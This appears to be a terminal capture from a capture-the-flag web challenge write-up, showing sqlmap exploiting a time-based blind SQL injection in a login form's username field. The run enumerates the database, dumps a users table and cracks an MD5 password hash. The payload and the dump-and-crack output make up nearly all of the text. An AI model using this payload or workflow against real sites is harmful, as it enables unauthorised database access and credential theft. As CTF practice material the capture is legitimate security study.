 om012@om012-ctf: ~/ctf/devctf/writeups/web/sequel
om012@om012-ctf: ~/ctf/devctf/writeups/web/sequel 183x39
Payload: username=test'||(SELECT 0x7a446c4c WHERE 9415=9415 AND (SELECT 2704 FROM (SELECT(SLEEP(5)))bBOk))||'&password=test
---
[09:49:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[09:49:35] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[09:49:35] [INFO] fetching current database
[09:49:35] [INFO] resumed: 'web1_db'
[09:49:35] [INFO] fetching tables for database: 'web1_db'
[09:49:35] [INFO] resumed: 'tbl_users'
[09:49:35] [INFO] fetching columns for table 'tbl_users' in database 'web1_db'
[09:49:35] [INFO] resumed: 'username'
[09:49:35] [INFO] resumed: 'varchar(255)'
[09:49:35] [INFO] resumed: 'firstname'
[09:49:35] [INFO] resumed: 'varchar(63)'
[09:49:35] [INFO] resumed: 'lastname'
[09:49:35] [INFO] resumed: 'varchar(63)'
[09:49:35] [INFO] resumed: 'password'
[09:49:35] [INFO] resumed: 'char(32)'
[09:49:35] [INFO] fetching entries for table 'tbl_users' in database 'web1_db'
[09:49:35] [INFO] resumed: '386b8fe06ad1d01e027de7270f48822d'
[09:49:35] [INFO] resumed: 'Aditya'
[09:49:35] [INFO] resumed: 'Singh'
[09:49:35] [INFO] resumed: 'as1605'
[09:49:35] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[09:49:36] [INFO] writing hashes to a temporary file '/tmp/sqlmapim7zhmbb11085/sqlmaphashes-6mi_e1ta.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[09:49:37] [INFO] using hash method 'md5_generic_passwd'
[09:49:37] [INFO] resuming password 'wildspirit' for hash '386b8fe06ad1d01e027de7270f48822d' for user 'as1605'
Database: web1_db
Table: tbl_users
[1 entry]
+----------+----------+-----------+-----------------------------------------------+
| lastname | username | firstname | password                                      |
+----------+----------+-----------+-----------------------------------------------+
| Singh    | as1605   | Aditya    | 386b8fe06ad1d01e027de7270f48822d (wildspirit) |
+----------+----------+-----------+-----------------------------------------------+
[09:49:37] [INFO] table 'web1_db.tbl_users' dumped to CSV file '/home/om012/.sqlmap/output/web.ctf.devclub.in/dump/web1_db/tbl_users.csv'
[09:49:37] [WARNING] HTTP error codes detected during run: